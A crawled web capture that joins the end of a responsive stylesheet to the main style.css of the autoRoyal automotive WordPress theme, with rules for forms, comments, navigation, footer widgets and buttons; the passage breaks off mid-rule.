	.form-group>label{
		margin-bottom: 10px;
		overflow: visible;
		line-height: inherit;
	}
	/*separator*/
	.separator.visible-xs{
		height: 30px;
		margin: 0;
		border: none;
		background: #f6f8f9;
	}
	/*add photo to gallery*/
	.upload-list li {
		width: calc(50% - 23px);
		float: none;
		margin-right: 20px;
	}
	.upload-list .upload-blk{
		display: inline-block;
		width: 136px;
	}
	/*add car condition*/
	.add-car-form .form-group{width: 100%;}
	/*add car characteristic*/
	.color-list{
		text-align: center;
		margin-bottom: 0;
	}
	.color-list li{
		float: none;
		padding: 0 3px !important;
		margin-bottom: 15px;
	}
	.add-caracteristic-blk .blk-content .list-inline.row .heading,
	.add-caracteristic-blk .blk-content .interior-materials .heading{white-space: nowrap;}
	.add-caracteristic-blk .blk-content .interior-materials{
		padding-left: 0;
		float: left !important;
	}

	/*add car listing description and spec*/
	.price-row h5{margin-top: 20px;}
	.cd-content-description .submit-blk .btn{width: 100%;}
	.cd-content-description .submit-blk .custom-checkbox{margin-bottom: 25px;}

	/*flex direction*/
	.flex-between{
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
	}

	/*!2.5 My Account page - my-account.html */
	.cd-my-list .cd-offer-short img{
		width: 100%;
		height:inherit;
		margin-bottom: 10px;
	}


}

/* non standard monitors and devices ;-) */
@media screen and (min-device-width : 768px) and (max-device-width : 1368px) {

}

/*extra large monitors*/
@media screen and (min-device-height : 1440px) and (max-device-width : 2561px) {

}


--- FILE ---
content_type: text/css
request_url: https://fleetpartners.ng/wp-content/themes/autoroyal/style.css?ver=1.0.0
body_size: 13507
content:
/*---------------------------------------------------------------------------------

	Theme Name: autoRoyal
	Date: May 2019
	Description: Automotive WordPress Theme
	Version: 1.4.0
	Author: FantasyThemes 
	Author URI: http://fantasythemes.net
	License URI: http://themeforest.net/licenses/regular_extended
	License: Commercial
	Theme URI: https://themeforest.net/user/fantasythemes/portfolio
	Text Domain: autoroyal
	Tags: two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready


-----------------------------------------------------------------------------------*/


hr { 
	background-color: #ccc; 
	border: 0; 
	height: 1px; 
	margin-bottom: 1.5em; 
}

dt { 
	font-weight: bold; 
}

dd { 
	margin: 0 1.5em 1.5em; 
}

img { 
	height: auto; 
	/* Make sure images are scaled correctly. */ 
	max-width: 100%; 
	/* Adhere to container width. */ 
}

figure { 
	margin: 1em 0; 
	/* Extra wide images within figure tags don't overflow the content area. */ 
}

table { 
	margin: 0 0 1.5em; 
	width: 100%; 
}

ul, ol, dl {
	line-height: 2rem;
}

/* Text meant only for screen readers. */
.screen-reader-text { 
	border: 0; 
	clip: rect(1px, 1px, 1px, 1px); 
	-webkit-clip-path: inset(50%); 
	clip-path: inset(50%); 
	height: 1px; 
	margin: -1px; 
	overflow: hidden; 
	padding: 0; 
	position: absolute !important; 
	width: 1px; 
	word-wrap: normal !important; 
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */ 
}

.screen-reader-text:focus { 
	background-color: #f1f1f1;
	border-radius: 3px; 
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); 
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); 
	clip: auto !important; 
	-webkit-clip-path: none; 
	clip-path: none; 
	color: #21759b; 
	display: block; 
	font-size: 14px; 
	font-size: 0.875rem; 
	font-weight: bold; 
	height: auto; 
	left: 5px; 
	line-height: normal; 
	padding: 15px 23px 14px; 
	text-decoration: none; 
	top: 5px; 
	width: auto; 
	z-index: 100000; 
	/* Above WP toolbar. */ 
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus { 
	outline: 0; 
}

.alignleft { 
	display: inline; 
	float: left; 
	margin-right: 1.5em; 
}

.alignright { 
	display: inline; 
	float: right; 
	margin-left: 1.5em; 
}

.aligncenter { 
	clear: both; 
	display: block; 
	margin-left: auto; 
	margin-right: auto; 
}

.clear:before, 
.clear:after, 
.entry-content:before, 
.entry-content:after, 
.comment-content:before, 
.comment-content:after, 
.site-header:before, 
.site-header:after, 
.site-content:before, 
.site-content:after, 
.site-footer:before, 
.site-footer:after { 
	content: ""; 
	display: table; 
	table-layout: fixed; 
}

.clear:after, 
.entry-content:after, 
.comment-content:after, 
.site-header:after, 
.site-content:after, 
.site-footer:after { 
	clear: both; 
}

.widget { 
	margin: 0 0 1.5em; 
	/* Make sure select elements fit in widgets. */ 
}

.widget select { 
	max-width: 100%; 
}

.sticky { 
	display: block; 
}

.hentry { 
	margin: 0 0 1.5em; 
}

.updated:not(.published) { 
	display: none; 
}

.page-content, 
.entry-content, 
.entry-summary { 
	margin: 1.5em 0 0; 
}

.entry-summary p { 
	color: #8e98a0; 
}

.page-links { 
	clear: both; 
	margin: 0 0 1.5em; 
}

.comment-content a { 
	word-wrap: break-word; 
}

.bypostauthor { 
	display: block; 
}

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, 
.infinite-scroll.neverending .site-footer { 
	display: none; 
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer { 
	display: block; 
}

.page-content .wp-smiley, 
.entry-content .wp-smiley, 
.comment-content .wp-smiley { 
	border: none; 
	margin-bottom: 0; 
	margin-top: 0; 
	padding: 0; 
}

/* Make sure embeds and iframes fit their containers. */
embed, 
iframe, 
object { 
	max-width: 100%; 
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link { 
	display: inline-block; 
}

.wp-caption { 
	margin-bottom: 1.5em; 
	max-width: 100%; 
}

.wp-caption img[class*="wp-image-"] { 
	display: block; 
	margin-left: auto; 
	margin-right: auto; 
}

.wp-caption .wp-caption-text { 
	margin: 0.8075em 0; 
}

.wp-caption-text { 
	text-align: center; 
}

.gallery { 
	margin-bottom: 1.5em; 
}

.gallery-item { 
	display: inline-block; 
	text-align: center; 
	vertical-align: top; 
	width: 100%; 
}

.gallery-columns-2 .gallery-item { 
	max-width: 50%; 
}

.gallery-columns-3 .gallery-item { 
	max-width: 33.33%; 
}

.gallery-columns-4 .gallery-item { 
	max-width: 25%; 
}

.gallery-columns-5 .gallery-item { 
	max-width: 20%; 
}

.gallery-columns-6 .gallery-item { 
	max-width: 16.66%; 
}

.gallery-columns-7 .gallery-item { 
	max-width: 14.28%; 
}

.gallery-columns-8 .gallery-item { 
	max-width: 12.5%; 
}

.gallery-columns-9 .gallery-item { 
	max-width: 11.11%; 
}

.gallery-caption { 
	display: block; 
}

/*--------------------------------------------------------------
# Custom
--------------------------------------------------------------*/
body { 
	-ms-word-wrap: break-word; 
	word-wrap: break-word; 
	-webkit-font-smoothing: auto; 
	text-rendering: optimizeLegibility !important; 
	-moz-osx-font-smoothing: grayscale; 
	font-smoothing: auto; 
	font-family: 'Open Sans', sans-serif;
	overflow-x: hidden;
	line-height: 1.7;
}

a, button, input { 
	-webkit-transition: all 0.5s ease; 
	-o-transition: all 0.5s ease; 
	transition: all 0.5s ease; 
}

blockquote { 
	padding: 1.25rem 1.75rem; 
}

table { 
	width: 100%; 
	max-width: 100%; 
	margin-bottom: 1rem; 
	background-color: transparent; 
}

table th, table td { 
	padding: 0.75rem; 
	vertical-align: top; 
	border-top: 1px solid rgba(0,0,0,.03); 
}

table thead th { 
	vertical-align: bottom; 
	border-bottom: 2px solid rgba(0,0,0,.03); 
}

table tbody + tbody { 
	border-top: 2px solid rgba(0,0,0,.03); 
}

table table { 
	background-color: #fff; 
}

figcaption { 
	padding-top: 0; 
	padding-bottom: .75rem; 
	color: #6c757d; 
	text-align: left; 
}

input[type="button"], 
input[type="reset"], 
input[type="submit"] { 
	display: inline-block; 
	font-weight: 400; 
	text-align: center; 
	white-space: nowrap; 
	vertical-align: middle; 
	-webkit-user-select: none; 
	-moz-user-select: none; 
	-ms-user-select: none; 
	user-select: none; 
	border: 1px solid transparent; 
	line-height: 1.5; 
	border-radius: 0.25rem; 
	-webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
	transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
	-o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; 
	transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; 
	transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
	padding: 0.5rem 1.25rem; 
	color: #fff; 
	background-color: #aa0020; 
	border-color: #aa0020; 
}

input[type="button"]:active, 
input[type="button"]:hover, 
input[type="reset"]:active, 
input[type="reset"]:hover, 
input[type="submit"]:active, 
input[type="submit"]:hover { 
	color: #fff; 
	background-color: #0062cc; 
	border-color: #005cbf; 
	cursor: pointer; 
}

input[type="text"], 
input[type="email"], 
input[type="url"], 
input[type="password"], 
input[type="search"], 
input[type="number"], 
input[type="tel"], 
input[type="range"], 
input[type="date"], 
input[type="month"], 
input[type="week"], 
input[type="time"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="color"], 
textarea { 
	display: block; 
	width: 100%; 
	padding: 0.375rem 0.75rem; 
	font-size: 1rem; 
	line-height: 1.5; 
	color: #495057; 
	background-color: #fff; 
	background-clip: padding-box; 
	border: 1px solid #ced4da; 
	border-radius: 0.25rem; 
	-webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
	transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
	-o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; 
	transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; 
	transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; 
	margin-bottom: 20px; 
}

input[type="text"]:focus, 
input[type="email"]:focus, 
input[type="url"]:focus, 
input[type="password"]:focus, 
input[type="search"]:focus, 
input[type="number"]:focus, 
input[type="tel"]:focus, 
input[type="range"]:focus, 
input[type="date"]:focus, 
input[type="month"]:focus, 
input[type="week"]:focus, 
input[type="time"]:focus, 
input[type="datetime"]:focus, 
input[type="datetime-local"]:focus, 
input[type="color"]:focus, 
textarea:focus { 
	color: #495057; 
	background-color: #fff; 
	border-color: #0C3A96; 
	outline: 0; 
	-webkit-box-shadow: 0 0 0 0.2rem rgba(52, 82, 255, 0.25); 
	box-shadow: 0 0 0 0.2rem rgba(52, 82, 255, 0.25); 
}

input[type="text"]:-webkit-input-placeholder, 
input[type="text"]:-moz-placeholder, 
input[type="text"]:-ms-input-placeholder, 
input[type="email"]:-webkit-input-placeholder, 
input[type="email"]:-moz-placeholder, 
input[type="email"]:-ms-input-placeholder, 
input[type="url"]:-webkit-input-placeholder, 
input[type="url"]:-moz-placeholder, 
input[type="url"]:-ms-input-placeholder, 
input[type="password"]:-webkit-input-placeholder, 
input[type="password"]:-moz-placeholder, 
input[type="password"]:-ms-input-placeholder, 
input[type="search"]:-webkit-input-placeholder, 
input[type="search"]:-moz-placeholder, 
input[type="search"]:-ms-input-placeholder, 
input[type="number"]:-webkit-input-placeholder, 
input[type="number"]:-moz-placeholder, 
input[type="number"]:-ms-input-placeholder, 
input[type="tel"]:-webkit-input-placeholder, 
input[type="tel"]:-moz-placeholder, 
input[type="tel"]:-ms-input-placeholder, 
input[type="range"]:-webkit-input-placeholder, 
input[type="range"]:-moz-placeholder, 
input[type="range"]:-ms-input-placeholder, 
input[type="date"]:-webkit-input-placeholder, 
input[type="date"]:-moz-placeholder, 
input[type="date"]:-ms-input-placeholder, 
input[type="month"]:-webkit-input-placeholder, 
input[type="month"]:-moz-placeholder, 
input[type="month"]:-ms-input-placeholder, 
input[type="week"]:-webkit-input-placeholder, 
input[type="week"]:-moz-placeholder, 
input[type="week"]:-ms-input-placeholder, 
input[type="time"]:-webkit-input-placeholder, 
input[type="time"]:-moz-placeholder, 
input[type="time"]:-ms-input-placeholder, 
input[type="datetime"]:-webkit-input-placeholder, 
input[type="datetime"]:-moz-placeholder, 
input[type="datetime"]:-ms-input-placeholder, 
input[type="datetime-local"]:-webkit-input-placeholder, 
input[type="datetime-local"]:-moz-placeholder, 
input[type="datetime-local"]:-ms-input-placeholder, 
input[type="color"]:-webkit-input-placeholder, 
input[type="color"]:-moz-placeholder, 
input[type="color"]:-ms-input-placeholder, 
textarea:-webkit-input-placeholder, 
textarea:-moz-placeholder, 
textarea:-ms-input-placeholder { 
	color: #6c757d; 
	opacity: 1; 
}

select { 
	display: block; 
	width: 100%; 
	padding: .375rem .75rem; 
	font-size: 1rem; 
	line-height: 1.5; 
	color: #495057; 
	background-color: #fff; 
	background-clip: padding-box; 
	border: 1px solid #ced4da; 
	border-radius: .25rem; 
	-webkit-transition: border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; 
	transition: border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; 
	-o-transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out; 
	transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out; 
	transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; 
}

blockquote { 
	color: #666; 
	padding: 30px 30px 30px 90px;
    background: #fafafa;
    border: 1px solid #eee;
    position: relative;
    line-height: 2;
    font-size: 18px;
    font-style: italic;
}

blockquote:after {
    content: '”';
    width: 90px;
    font-size: 72px;
    line-height: 72px;
    font-weight: 700;
    font-style: normal;
    text-align: center;
    color: #2a41e8;
    position: absolute;
    top: 24px;
    left: 0;
}

blockquote p:last-child { 
	margin-bottom: 0; 
}

.navbar-dark .navbar-nav .dropdown-menu a { 
	display: block; 
	width: 100%; 
	padding: .25rem 1.5rem; 
	clear: both; 
	font-weight: 400; 
	color: #212529; 
	text-align: inherit; 
	white-space: nowrap; 
	background-color: transparent; 
	border: 0; 
}

.site-footer { 
	background-color: #151515 !important; 
	color: #565656 !important; 
}

.footer-widgets {
	padding: 5.9em 0 4.9em; 
}

.site-info {
	padding: 3.3em 0; 
	background-color: #000000;
	color: #888888;
	text-align: left;
}

footer p, 
footer {
	color: #888888;
}

.footer-widgets .widget-title {
	margin-bottom: 20px;
	color: #ffffff;
    font-size: 20px;
    font-weight: 600;
}

.comment-navigation .nav-next, 
.posts-navigation .nav-next, 
.post-navigation .nav-next { 
	float: right; 
	text-align: right; 
	width: 50%; 
}

.comment-navigation .nav-previous, 
.posts-navigation .nav-previous, 
.post-navigation .nav-previous { 
	float: left; 
	text-align: left; 
	width: 50%; 
}

.post-thumbnail { 
	display: inline-block; 
	border-radius: 3px; 
	overflow: hidden; 
}

.card-title.entry-title { 
	margin-bottom: 30px; 
	font-weight: bold; 
}

.card-title.entry-title a {
	color: #111111;
}

.entry-meta { 
	margin-top: 30px;
    font-size: .9rem;
    padding-top: 30px;
    border-top: solid 1px #f4f4f4;
}

.entry-meta.border-bottom {
	margin-top: 0;
    border-top: none;
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: solid 1px #f4f4f4;
}

.entry-footer { 
	font-size: .9rem; 
	margin-top: 1rem; 
}

.comments-link { 
	float: right; 
	margin: 7px 0px 7px 10px; 
	font-size: 90%; 
	padding-top: 0.2em; 
}

.cat-links .badge, 
.tags-links .badge { 
	font-size: 90%; 
	font-weight: normal; 
	border: 1px solid rgba(0, 0, 0, 0.125); 
	margin: 4px 10px 4px 0; 
	padding: .6em .9em; 
	background-color: #fff; 
}

.card-footer { 
	background-color: #f4f4f4; 
}

.cat-links a, 
.tags-links a { 
	color: #6c757d; 
}

.cat-links a:hover, 
.tags-links a:hover { 
	text-decoration: none; 
	color: #212529; 
}

.entry-meta a, 
.comments-link a, 
.edit-link a { 
	color: #6c757d; 
	font-weight: 600; 
}

.entry-meta a:hover, 
.comments-link a:hover, 
.edit-link a:hover { 
	text-decoration: none; 
	color: #aa0020; 
}

.entry-title a:hover { 
	color: #aa0020 !important; 
}

.content-area.fantasy-themes-404 .card-body { 
	padding: 2.5rem 4rem; 
}

.sidebar-1-area .widget, 
.footer-widgets .widget { 
	margin-bottom: 0; 
	padding: 4rem; 
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets .widget table {
	background: transparent;
	color: #b9b9b9;
}

.sidebar-1-area .widget ul, 
.footer-widgets .widget ul { 
	padding-left: 0; 
	color: #6c757d; 
	margin-bottom: 0; 
}

.widget ul.children,
.widget ul.sub-menu {
	padding-left: 15px;
}

.footer-widgets .widget ul {
	padding: 0;
}

.footer-widgets .widget ul ul {
	padding-left: 10px;
}

.footer-widgets .widget ul li:before {
	display: none;
}

.sidebar-1-area .widget ul li { 
	padding-top: 10px; 
	padding-bottom: 10px; 
	list-style: square; 
}

.sidebar-1-area .widget ul ul li,
.widget.woocommerce ul ul li,
.woocommerce .widget_layered_nav ul ul li,
.woocommerce .widget_rating_filter ul ul li {
	padding-left: 0;
	padding-right: 0;
    padding-bottom: 0;
    border: none !important
}

.sidebar-1-area .widget ul li:first-child { 
	border-top-right-radius: .25rem;
    border-top-left-radius: .25rem; 
}

.sidebar-1-area .widget ul li:last-child { 
	border-bottom-right-radius: .25rem;
    border-bottom-left-radius: .25rem; 
	margin-bottom: 0; 
}

.sidebar-1-area .widget ul li a { 
	color: #737578; 
}

.footer-widgets .widget ul > li:before,
.footer-widgets .widget ul > li {
	color: #737578;
}

.footer-widgets .light {
	color: #5f5f5f;
	font-weight: 500;
}

.sidebar-1-area .widget ul li a:hover { 
	color: #D00027; 
	text-decoration: none; 
}

.footer-widgets .widget { 
	padding: 0; 
}

#wp-calendar #next { 
	text-align: right; 
}

#wp-calendar #prev a, 
#wp-calendar #next a { 
	color: #6c757d; 
}

#wp-calendar #prev a:hover, 
#wp-calendar #next a:hover { 
	color: #212529; 
	text-decoration: none; 
}

#calendar_wrap table th, 
#calendar_wrap table td { 
	padding: .25rem; 
}

footer #calendar_wrap table th, 
footer #calendar_wrap table td {
    padding: 0;
}

.card-body { 
	padding: 3rem 4rem; 
}

select { 
	display: block; 
	width: 100%; 
	padding: .375rem .75rem; 
	font-size: 14px; 
	line-height: 1.5; 
	color: #495057; 
	background-color: #fff; 
	background-clip: padding-box; 
	border: 1px solid #ced4da; 
	border-radius: .25rem; 
	-webkit-transition: border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; 
	transition: border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; 
	-o-transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out; 
	transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out; 
	transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; 
}

.ui-datepicker select.ui-datepicker-month, 
.ui-datepicker select.ui-datepicker-year { 
	display: inline-block; 
}

.entry-title a:hover { 
	text-decoration: none; 
}

.mt-3r { 
	margin-top: 30px; 
}

.fantasy-themes-jumbotron { 
	margin-bottom: 0; 
}

.fantasy-themes-jumbotron .jumbotron-heading { 
	font-weight: 600; 
}

.fantasy-themes-jumbotron .container { 
	max-width: 40rem; 
}

.comments-area { 
	clear: both; 
	-ms-word-wrap: break-word; 
	word-wrap: break-word; 
	overflow-wrap: break-word; 
	word-break: break-word; 
}

.comments-area .media-body { 
	overflow: auto; 
}

.comments-area .comment-list { 
	list-style: none; 
	padding-left: 0; 
}

.comments-area .comment-list > li { 
	border-bottom: 1px solid #dee2e6 !important; 
	padding: 2.5rem 4rem; 
}

.comments-area .comment-list ul.children { 
	list-style: none; 
	padding-left: 2rem; 
	border-top: solid 1px #dee2e6;
    margin-top: 30px;
}

.comments-area .comment-list ul.children li { 
	padding: 2.5rem 0;
    border-bottom: solid 1px #dee2e6; 
}

.comments-area .comment-list ul.children li:last-child {
	border-bottom: none;
	padding-bottom: 0;
}

.comments-area .comment-list .comment-respond { 
	padding: 2.5rem 4rem; 
}

.comments-area .comments-title { 
	padding: 2.5rem 4rem; 
	border-bottom: 1px solid #dee2e6 !important; 
}

.comments-area .comment-navigation { 
	padding: 1rem 4rem 0; 
	border-bottom: 1px solid #dee2e6 !important; 
}

.comments-area .wb-comment-form { 
	padding: 2.5rem 4rem; 
}

.comments-area .wb-cancel-reply { 
	margin-left: 2rem; 
}

.comments-area .logged-in-as { 
	padding-left: 15px; 
	font-size: .9rem; 
}

.comments-area .logged-in-as a { 
	color: #6c757d; 
}

.comments-area .logged-in-as a:hover { 
	color: #212529; 
	text-decoration: none; 
}

.comments-area .wb-comment-notes { 
	font-size: .9rem; 
}

.comments-area .no-comments { 
	padding: 1rem 4rem; 
}

.comments-area small { 
	font-size: .9rem; 
}

.comments-area p { 
	-ms-word-wrap: break-word; 
	word-wrap: break-word; 
	overflow-wrap: break-word; 
	word-break: break-word; 
}

.comments-area .comment-reply-link, 
.comments-area .comment-edit-link { 
	margin-right: 1rem; 
	color: #6c757d; 
}

.comments-area .comment-reply-link:hover, 
.comments-area .comment-edit-link:hover { 
	color: #212529; 
	text-decoration: none; 
}

.comments-area .comment-author a:hover { 
	text-decoration: none; 
	color: #212529; 
}

.fantasy-themes-sticky { 
	position: absolute; 
	top: -5px;
    right: 1rem;
    font-size: 40px;
    color: #D00027;
}

.single .post-navigation .nav-links a { 
	color: #6c757d; 
	margin-bottom: 2rem; 
	display: inline-block; 
}

.single .post-navigation .nav-links a:hover { 
	color: #212529; 
	text-decoration: none; 
}

#ft-posts-slider { 
	border: 1px solid rgba(0, 0, 0, 0.125); 
}

#ft-posts-slider .carousel-item img { 
	width: auto; 
	height: 400px; 
	-o-object-fit: cover; 
	object-fit: cover; 
}

#ft-posts-slider .carousel-caption { 
	background: rgba(0, 0, 0, 0.4); 
	width: 100%; 
	height: 100%; 
	top: 0; 
	left: 0; 
	right: 0; 
	bottom: 0; 
	padding: 2rem 4rem; 
}

#ft-posts-slider .carousel-control-prev, 
#ft-posts-slider .carousel-control-next { 
	width: 10%; 
}

.custom-logo-link { 
	margin-right: 1rem; 
}

.site-title a, 
.navbar-dark .navbar-brand, 
.site-description { 
	margin-bottom: 0; 
}

.navbar-brand { 
	font-size: 1.5rem; 
}

.navbar-nav .nav-link { 
	font-weight: 600;
	padding: 1.5rem 1rem;
	padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
	color: #444; 
	
    font-size: 14px;
}

.navbar-dark .navbar-nav .nav-link { 
	color: #fff; 
	opacity: 0.5; 
}

.navbar-dark .navbar-nav .nav-link:hover, 
.navbar-dark .navbar-nav .nav-link:focus { 
	color: #fff; 
	opacity: 0.75; 
}

.navbar-dark .navbar-nav .show > .nav-link, 
.navbar-dark .navbar-nav .active > .nav-link, 
.navbar-dark .navbar-nav .nav-link.show, 
.navbar-dark .navbar-nav .nav-link.active { 
	color: #fff; 
	opacity: 1; 
}

.navbar-dark .navbar-brand:hover, 
.navbar-dark .navbar-brand:focus { 
	color: #fff; 
}

.navbar-dark .navbar-nav .dropdown-menu .active > .nav-link { 
	color: #212529; 
}

.navbar-dark .navbar-nav .dropdown-menu .nav-link:hover, 
.navbar-dark .navbar-nav .dropdown-menu .nav-link:focus { 
	color: #212529; 
}

.page-template-full-width .site-footer.mt-4, 
.wb-bp-front-page .site-footer.mt-4 { 
	margin-top: 0 !important; 
}

.wb-hide-mobile-sidebar .fantasy-themes-sidebar-width { 
	display: none; 
}

.navbar-toggler { 
	background-color: #343a40; 
}

.site-header { 
	z-index: 99; 
	position: relative; 
}

.site-header.white-header .main-navigation:not(.clone-fixed) {
	border-bottom: 1px solid rgba(255,255,255,.1);
}

.site-header.white-header .icon-mobile-menu span.icon-wrap:after {
	background-color: #fff !important;
}

.site-header:not(.white-header) { 
	background-color: #ffffff; 
}

.site-header.white-header {
	position: absolute;
	width: 100%;
}

.site-header:not(.white-header) .main-navigation {
	border-bottom: solid 1px rgba(0,0,0,.05);
}

body.custom-background .fantasy-themes-main-content .col-md-8 { 
	background: #f8f9fa; 
	padding: 2rem; 
}

.site-footer a,
.footer-widgets .widget ul li a {
	color: #a9a9a9;
    font-weight: 600;
}

.site-footer a:hover,
.footer-widgets .widget ul li a:hover { 
	color: #ffffff !important; 
	text-decoration: underline; 
}

.admin-bar .site-header.sticky-top { 
	top: 32px; 
}

.wb-bp-front-page .site-header { 
	border-bottom: 0; 
}

.wb-bp-front-page .fantasy-themes-jumbotron { 
	padding: 0; 
	background-size: cover; 
	background-position: center; 
	background-color: #343a40; 
	border-radius: 0; 
}

.wb-bp-front-page .fantasy-themes-jumbotron .fantasy-themes-jumbo-overlay { 
	padding: 10rem 2rem; 
	/* background: rgba(#212529, 0.7); 
	*/ }

.wb-bp-front-page .fantasy-themes-jumbotron .fantasy-themes-jumbo-overlay .lead { 
	opacity: .75; 
}

.wb-bp-front-page .fantasy-themes-jumbotron .fantasy-themes-jumbo-overlay .jumbotron-heading { 
	font-weight: 600; 
	font-size: 3rem; 
	margin-bottom: 1rem; 
}

.wb-bp-front-page .fantasy-themes-services-section { 
	padding: 4rem 0; 
}

.wb-bp-front-page .fantasy-themes-main-content { 
	padding: 4rem 0; 
}

.wb-bp-front-page .fantasy-themes-main-content p { 
	font-size: 1.25rem; 
	font-weight: 300; 
}

.wb-bp-front-page .fantasy-themes-main-content blockquote { 
	font-size: 1.35rem; 
}

.wb-bp-front-page .fantasy-themes-main-content blockquote p { 
	font-size: 1.35rem; 
}

.wb-bp-front-page .fantasy-themes-main-content .post-thumbnail { 
	margin-bottom: 1rem; 
	margin-top: 0.5rem; 
}

.wb-bp-front-page .fantasy-themes-feat-card-img { 
	-o-object-fit: cover; 
	object-fit: cover; 
	height: 200px; 
	width: 100%; 
}

.wp-caption .wp-caption-text { 
	font-size: 0.95rem; 
}

/*--------------------------------------------------------------
# Media Queries
--------------------------------------------------------------*/
@media (min-width: 768px) {
  	.wb-hide-mobile-sidebar .fantasy-themes-sidebar-width { 
		display: block; 
	} 
}

.card {
	background-color: #ffffff;
	border: none;
	border-radius: 0;
	margin-bottom: 30px;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
}

.post.card {
	-moz-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition: all .2s;
    transition: all .2s;
}

.widget.border-bottom {
	border-color: #fbfbfb !important;
	border-width: 3px !important;
}

.bg-dark {
	background-color: #827a70 !important;
}

.card-footer {
	border: none;
}

a {
    color: #D00027;
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

a:hover,
.entry-meta a:hover, 
.comments-link a:hover, 
.edit-link a:hover {
    color: #aa0020;
    text-decoration: none;
}

.navbar-nav .current-menu-item > a.nav-link,
.navbar-nav .current_page_item > a.nav-link,
.navbar-nav li:hover > .nav-link,
.navbar-nav li:hover > .nav-link .ft-menu-bold,
.navbar-nav .current-menu-item > a.nav-link .ft-menu-bold,
.navbar-nav .current_page_item > a.nav-link .ft-menu-bold {
    color: #D00027;
}

.btn-primary {
	background-color: transparent;
	background: #0C3A96;
    border: none !important;
    padding: 15px 20px;
    position: relative;
    border-radius: 0.3rem;
    -ms-transition: opacity .45s cubic-bezier(0.25, 1, 0.33, 1), transform .45s cubic-bezier(0.25, 1, 0.33, 1), border-color .45s cubic-bezier(0.25, 1, 0.33, 1), color .45s cubic-bezier(0.25, 1, 0.33, 1), background-color .45s cubic-bezier(0.25, 1, 0.33, 1), box-shadow .45s cubic-bezier(0.25, 1, 0.33, 1);
    -webkit-transition: opacity .45s cubic-bezier(0.25, 1, 0.33, 1), transform .45s cubic-bezier(0.25, 1, 0.33, 1), border-color .45s cubic-bezier(0.25, 1, 0.33, 1), color .45s cubic-bezier(0.25, 1, 0.33, 1), background-color .45s cubic-bezier(0.25, 1, 0.33, 1), box-shadow .45s cubic-bezier(0.25, 1, 0.33, 1);
    transition: opacity .45s cubic-bezier(0.25, 1, 0.33, 1), transform .45s cubic-bezier(0.25, 1, 0.33, 1), border-color .45s cubic-bezier(0.25, 1, 0.33, 1), color .45s cubic-bezier(0.25, 1, 0.33, 1), background-color .45s cubic-bezier(0.25, 1, 0.33, 1), box-shadow .45s cubic-bezier(0.25, 1, 0.33, 1);
}

.btn-primary * {
	position: relative;
	z-index: 999;
}

.btn-primary:hover {
	opacity: 1;
	box-shadow: 0 20px 38px rgba(0, 0, 0, 0.16)!important;
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    -webkit-transform: translateY(-3px);
}

input[type="button"], 
input[type="reset"], 
input[type="submit"] {
	background-color: #0C3A96;
	background: transparent;
}

input[type="button"]:hover, 
input[type="reset"]:hover, 
input[type="submit"]:hover,
input[type="button"]:focus, 
input[type="reset"]:focus, 
input[type="submit"]:focus,
input[type="button"]:active, 
input[type="reset"]:active, 
input[type="submit"]:active {
	background-color: #D00027;
}

.btn-primary:after {
	display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 0.3rem;
    z-index: 1;
    transition: all .45s cubic-bezier(0.25, 1, 0.33, 1);
    background-color: #D00027;
    opacity: 0;
}

.btn-primary:hover:after,
.btn-primary:not(:disabled):not(.disabled):active:after, 
